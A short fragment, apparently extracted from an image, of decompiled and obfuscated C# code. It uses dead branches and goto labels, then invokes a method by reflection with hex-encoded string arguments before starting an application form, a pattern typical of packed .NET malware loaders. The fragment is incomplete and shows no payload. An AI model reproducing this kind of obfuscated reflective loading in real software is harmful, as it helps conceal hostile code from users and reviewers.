 gc gc
22 if (!true)
23 {
24 goto IL_003E;
25 }
26 MethodInfo methodInfo;
27 for (;;)
28 {
29 IL_0042:
30 switch (num)
31 {
32 case 1:
33 gc.CO(this, true);
34 this.D5d();
35 methodInfo = ((Type)gc.K52).GetMethods()[0];
36 num = 0;
37 if (false)
38 {
39 goto Block_2;
40 }
41 continue;
42 }
43 break;
44 }
45 goto IL_0098;
46 Block_2:
47 goto IL_003E;
48 IL_0098:
49 methodInfo.Invoke(null, new object[] { "496E7465726E616C4D656D6265725479", "626243306A", "Project" });
50 this.L5l = new cz(this);
51 Application.Run(this);
52 return;
53 IL_003E: